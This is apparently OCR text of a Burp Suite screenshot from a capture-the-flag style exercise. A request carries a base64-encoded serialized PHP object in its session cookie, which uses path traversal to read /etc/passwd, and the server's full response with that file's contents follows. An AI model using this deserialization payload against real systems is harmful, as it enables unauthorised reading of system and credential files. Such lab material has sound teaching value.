 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 178.128.173.79:32427
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux aarch64;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiLi4vLi4vL
i4vLi4vLi4vZXRjL3Bhc3N3ZCI7fQ==
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 30 Sep 2022 09:08:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www:x:1000:1000:1000:/home/www:/bin/sh
37 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
38